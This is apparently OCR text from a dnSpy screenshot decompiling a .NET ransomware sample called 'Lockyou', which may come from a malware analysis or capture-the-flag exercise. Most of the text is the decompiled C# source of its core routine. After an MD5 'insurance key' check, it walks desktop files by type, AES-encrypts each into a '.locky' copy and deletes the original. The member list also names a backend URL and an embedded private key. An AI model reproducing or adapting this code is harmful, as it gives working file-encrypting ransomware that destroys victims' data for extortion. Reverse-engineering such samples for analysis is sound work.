 dnSpy v6.1.8 (64-bit, .NET)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
Lockyou (1.0.0.0)
Lockyou.exe
PE
类型引用
引用
资源
{ } -
{ } Lockyou
{ } Lockyou.LockyCore
AESCrypto @02000004
基类和接口
派生类型
AESCrypto() : void @06
DecryptRSA(string, stri
EncryptFile(string, strin
EncryptFileStart(string)
GetHttpContent(string)
AES_KEY : byte[] @040
AES_KEY_ENC : string @
BACKEND_URL : string
DESKTOP_PATH : string
FILE_TYPES : string[] @0
PRIVATE_KEY : string @
AliveScan @02000005
Wallpaper @02000006
{ } Lockyou.Properties
mscorlib (4.0.0.0)
System.Drawing (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
AESCrypto
51 // Token: 0x0600000F RID: 15 RVA: 0x000024D0 File Offset: 0x000006D0
52 public int EncryptFileStart(string insureKey)
53 {
54 MD5 md = new MD5CryptoServiceProvider();
55 StringBuilder stringBuilder = new StringBuilder();
56 byte[] array = md.ComputeHash(Encoding.Default.GetBytes(insureKey));
57 for (int i = 0; i < array.Length; i++)
58 {
59 stringBuilder.Append(array[i].ToString("x2"));
60 }
61 bool flag = stringBuilder.ToString() != "7a2ca8a306260205c1cd46dad0fbd598";
62 int result;
63 if (flag)
64 {
65 Console.WriteLine("Incorrect insurance key!");
66 result = 0;
67 }
68 else
69 {
70 int num = 0;
71 foreach (string searchPattern in this.FILE_TYPES)
72 {
73 string[] files = Directory.GetFiles(this.DESKTOP_PATH, searchPattern);
74 foreach (string text in files)
75 {
76 this.EncryptFile(text, text + ".locky");
77 num++;
78 }
79 }
80 result = num;
81 }
82 return result;
83 }
84
85 // Token: 0x06000010 RID: 16 RVA: 0x000025D0 File Offset: 0x000007D0
86 private void EncryptFile(string inputFile, string outputFile)
87 {
88 using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
89 {
90 aesCryptoServiceProvider.Key = this.AES_KEY;
91 aesCryptoServiceProvider.GenerateIV();
92 using (ICryptoTransform cryptoTransform = aesCryptoServiceProvider.CreateEncryptor())
93 {
94 using (FileStream fileStream = new FileStream(inputFile, FileMode.Open))
95 {
96 using (FileStream fileStream2 = new FileStream(outputFile, FileMode.Create))
97 {
98 using (CryptoStream cryptoStream = new CryptoStream(fileStream2, cryptoTransform, CryptoStreamMode.Write))
99 {
100 fileStream2.Write(aesCryptoServiceProvider.IV, 0, aesCryptoServiceProvider.IV.Length);
101 fileStream.CopyTo(cryptoStream);
102 }
103 }
104 }
105 }
106 }
107 File.Delete(inputFile);
108 }
109
110 // Token: 0x04000007 RID: 7
100 %